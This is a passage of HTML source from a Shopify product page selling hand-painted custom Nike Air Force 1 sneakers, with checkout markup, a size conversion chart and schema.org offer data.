ping&quot;:true},{&quot;id&quot;:42970213941465,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213974233,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214007001,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214039769,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214072537,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214105305,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214138073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214170841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214236377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214269145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214301913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214334681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214367449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214400217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214432985,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214465753,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214498521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214531289,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214564057,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214596825,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214629593,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214662361,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214695129,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214727897,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214760665,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214793433,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214826201,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214858969,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214891737,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214924505,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214957273,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970214990041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215022809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215055577,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215088345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215121113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215153881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215186649,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215219417,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215252185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215284953,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215317721,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215350489,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215383257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215416025,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215448793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215481561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215514329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215547097,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970215579865,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="7730133631193" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="42970213023961">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">✈︎ Worldwide shipment. <br>
♥ Hand painted custom Nike sneakers<br>
★ Time to ship out is 1-2 weeks at te moment!<br>
- All customs are waterproof / scratch resistant.<br>
Order your customs sneakers below.</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/custom-air-force-1-cream-blue">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-7730133631193-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Custom Air Force 1 Cream Blue",
    "url": "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863\u0026width=1018"
      ],"description": "✈︎ Worldwide shipment. \n♥ Hand painted custom Nike sneakers\n★ Time to ship out is 1-2 weeks at te moment!\n- All customs are waterproof \/ scratch resistant.\nOrder your customs sneakers below.","brand": {
      "@type": "Brand",
      "name": "NL Custom"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213023961",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213056729",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213089497",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213122265",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213155033",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213187801",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213220569",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213253337",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213286105",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213318873",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213351641",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213384409",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213417177",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213449945",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213482713",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213515481",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213548249",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213581017",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213613785",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213646553",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213679321",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213712089",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213744857",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213777625",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213810393",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213843161",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213875929",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213908697",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 169.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue?variant=42970213941465",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
